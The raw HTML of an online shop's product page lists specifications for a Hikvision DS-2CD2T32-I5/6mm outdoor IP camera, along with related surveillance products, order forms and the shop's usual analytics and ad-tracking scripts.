                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                         <tr class="cap">
                        <td colspan="3">Прочие характеристики</td>
                    </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Производитель</span></td>
                            <td>Hikvision</td>
                            <td class="right"><a href="?arrFilter_805_788478150=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Установка</span></td>
                            <td>наружная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип камеры</span></td>
                            <td>цилиндрическая</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>ИК-подсветка</span></td>
                            <td>50 м</td>
                            <td class="right"><a href="?arrFilter_964_4212464518=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Светочувствительность</span></td>
                            <td>высокая</td>
                            <td class="right"><a href="?arrFilter_965_2340417289=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип объектива</span></td>
                            <td>фиксированный</td>
                            <td class="right"><a href="?arrFilter_966_2064087933=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Разрешение MP</span></td>
                            <td>3 Mp</td>
                            <td class="right"><a href="?arrFilter_968_2087370596=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Цветность</span></td>
                            <td>Цветная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Матрица</span></td>
                            <td>1/3 CMOS</td>
                            <td class="right"><a href="?arrFilter_972_2116813117=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Баланс белого</span></td>
                            <td>автоматический</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип всепогодной защиты</span></td>
                            <td>IP66</td>
                            <td class="right"><a href="?arrFilter_978_2805954771=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Режим ДЕНЬ/НОЧЬ</span></td>
                            <td>есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип разьема</span></td>
                            <td>RJ-45</td>
                            <td class="right"><a href="?arrFilter_981_627811953=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Чувствительность</span></td>
                            <td>0.01 Люкс</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Формат сжатия</span></td>
                            <td>H.264 /MJPEG</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Скорость затвора</span></td>
                            <td>1/25с ~1/100,000с</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Управление затвором</span></td>
                            <td>автоматическое</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Влажность, не более</span></td>
                            <td>80%</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Рабочая температура</span></td>
                            <td>-30°C /60°C</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Потребляемая мощность</span></td>
                            <td>7 Вт</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Детектор движения</span></td>
                            <td>тепловой</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Эффективные пиксели</span></td>
                            <td>2048 x 1536 пикс.</td>
                            <td class="right"><a href="?arrFilter_995_489488416=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Угол обзора по горизонтали</span></td>
                            <td>45°</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Особенности</span></td>
                            <td>3D-DNR /BLC /DWDR</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Питание</span></td>
                            <td>12В DC /PoE (802.3af)</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Поддержка протоколов</span></td>
                            <td>802.1x /DDNS /DHCP /DNS /FTP /HTTPS /NTP /PPPoE /Qos /RTP /RTSP /SMTP /SNMP /TCP/IP</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Слот памяти</span></td>
                            <td>нет</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Wi-fi</span></td>
                            <td>нет</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Интерфейсы</span></td>
                            <td>1-RJ45 10M/100M /Ethernet</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Размеры (мм)</span></td>
                            <td>105x300</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Стандарт</span></td>
                            <td>IP (цифровой)</td>
                            <td class="right"><a href="?arrFilter_1108_1979046654=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Частота кадров</span></td>
                            <td>1536р - 45 кадров/с</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>MODEL</span></td>
                            <td>DS-2CD2T32-I5/6mm</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Минимальная освещенность</span></td>
                            <td>0.07 Люкс/F1.2; 0.1 Люкс с Ик</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Линза</span></td>
                            <td>f=6мм / F1.2</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Динамический диапазон</span></td>
                            <td>DWDR</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Цифровое шумоподавление</span></td>
                            <td>3D DNR</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Параметры кадра</span></td>
                            <td>Контрастность - настраивается с помощью программного обеспечения клиента или веб-браузером /Насыщенность /Яркость</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>BLC</span></td>
                            <td>Есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Совместимость</span></td>
                            <td>CGI /ISAPI /ONVIF /PSIA</td>
                            <td class="right"></td>
                        </tr>
                                                </tbody>
        </table>
                       
            
        
                    <script>
                $(window).bind('load', function(){
                    $("#relatedCarousel").electroCarousel({
                        speed: 500,
                        countElement: 5,
                        leftButton: ".relatedLeft",
                        rightButton: ".relatedRight",
                        resizeElement: true
                    });
                });
            </script>
        <span class="heading">Похожие товары</span>
        <div id="relatedCarousel">
            <ul class="productList">
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/F_1560BEM_black_FinMark_305m" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/b9e/200_200_1/b9e207539560d14114a6a87190ff7b08.jpg" alt="F 1560BEM black FinMark 305м=1бхт">
                        </a>
                        <a href="/F_1560BEM_black_FinMark_305m" class="name" target="_blank">F 1560BEM black FinMark 305м=1бхт</a>
                        <span class="price">              
                                                           13 328 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="24285"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Mikrotik_SXTSQ_LITE5_RBSXTSQ5ND" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/bf1/200_200_1/bf1b8ba252579b50e1320414aba16c68.jpg" alt="Точка доступа Mikrotik SXTSQ LITE5 RBSXTSQ5ND">
                        </a>
                        <a href="/Mikrotik_SXTSQ_LITE5_RBSXTSQ5ND" class="name" target="_blank">Точка доступа Mikrotik SXTSQ LITE5 RBSXTSQ5ND</a>
                        <span class="price">              
                                                           2 000 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="30050"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/M1103" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/978/200_200_1/978b460936fc73398a6cb04e612cb793.jpg" alt="Сетевая камера AXIS M1103">
                        </a>
                        <a href="/M1103" class="name" target="_blank">Сетевая камера AXIS M1103</a>
                        <span class="price">              
                                                           23 520 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="12362"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hikvision_DS-2CD7A26G0-P-IZS_2-8-12_%D0%BC%D0%BC" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/4c5/200_200_1/4c548c2f8a6759c4e99082dd4a545b00.jpg" alt="IP-видеокамера Hikvision DS-2CD7A26G0/P-IZS (2.8-12 мм)">
                        </a>
                        <a href="/Hikvision_DS-2CD7A26G0-P-IZS_2-8-12_%D0%BC%D0%BC" class="name" target="_blank">IP-видеокамера Hikvision DS-2CD7A26G0/P-IZS (2.8-12 мм)</a>
                        <span class="price">              
                                                           1 150 000 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="26873"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/DVR0404HE_AS" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/00d/200_200_1/00d2e4eb5d1d73dc1612c8d44ab6b8e8.JPG" alt="Видеорегистратор Dahua DVR0404HE-AS">
                        </a>
                        <a href="/DVR0404HE_AS" class="name" target="_blank">Видеорегистратор Dahua DVR0404HE-AS</a>
                        <span class="price">              
                                                           4 088 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="9325"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Dahua_DH-HCVR7108H-V2" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/b39/200_200_1/b39ff080f191c82abd8a00a332f48718.jpg" alt="HDCVI видеорегистратор Dahua DH-HCVR7108H-V2">
                        </a>
                        <a href="/Dahua_DH-HCVR7108H-V2" class="name" target="_blank">HDCVI видеорегистратор Dahua DH-HCVR7108H-V2</a>
                        <span class="price">              
                                                           7 420 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="12011"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/DIR15F_420S2" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/17c/200_200_1/17c8f85aa10915c36bee82d7ead1c427.jpg" alt="Купольная видеокамера Optivision DIR15F-420S2">
                        </a>
                        <a href="/DIR15F_420S2" class="name" target="_blank">Купольная видеокамера Optivision DIR15F-420S2</a>
                        <span class="price">              
                                                           1 680 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="9497"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Tecsar_AHDD-1M-20FI-out" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/cbc/200_200_1/cbc20f8674b7b7291a34e8a1bd702611.jpg" alt="AHD Видеокамера купольная Tecsar AHDD-1M-20FI-out">
                        </a>
                        <a href="/Tecsar_AHDD-1M-20FI-out" class="name" target="_blank">AHD Видеокамера купольная Tecsar AHDD-1M-20FI-out</a>
                        <span class="price">              
                                                           1 232 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="14936"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/AL-150_KIT_black" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/857/200_200_1/85745ca6ca5dad261b83e592cacb0315.jpg" alt="Готовый беспроводной комплект GSM сигнализации Altronics AL-150 KIT black">
                        </a>
                        <a href="/AL-150_KIT_black" class="name" target="_blank">Готовый беспроводной комплект GSM сигнализации Altronics AL-150 KIT black</a>
                        <span class="price">              
                                                           4 536 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="12308"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hikvision-DS-K2700" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/8b2/200_200_1/8b2b6ba3deaa79a5a55f85a5b2381440.jpg" alt="Контроллер главного доступа Hikvision DS-K2700">
                        </a>
                        <a href="/Hikvision-DS-K2700" class="name" target="_blank">Контроллер главного доступа Hikvision DS-K2700</a>
                        <span class="price">              
                                                           1 150 000 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="26453"><span>Купить</span></a>
                    </div>
                </li>
                            </ul>
            <a href="#" class="relatedLeft"></a>
            <a href="#" class="relatedRight"></a>
        </div>
            </div>

    <div id="elementError">
      <div id="elementErrorContainer">
        <span class="heading">Ошибка</span>
        <a href="#" id="elementErrorClose"></a>
        <p class="message"></p>
        <a href="#" class="close">Закрыть окно</a>
      </div>
    </div>
</div>

<div id="fastBack">

    <div id="fastBackWrapper">
        <span class="heading">Купить в один клик</span>
        <a href="#" class="fastBackClose" data-id="fastBack"></a>
        <form name="fastDataForm" action="/" method="post" id="fastBackForm" data-product-id="12100">
            <input name="name" type="text" value="" placeholder="Представьтесь" id="fastBackName">
            <input name="phone" type="text" value="" placeholder="Номер телефона*" id="fastBackPhone">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="fastBackMessage"></textarea>
            <a href="#" class="fastBackSubmit" id="fastBackSubmit" onclick="ga ('send', 'event', 'Click', 'kupit');">Отправить заказ</a>
        </form>
        <div id="fastBackErrors"></div>
        <div id="fastBackSuccess">
          <p class="message"></p>
          <a href="#" class="close">Закрыть окно</a>
        </div>
    </div>
</div><br></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>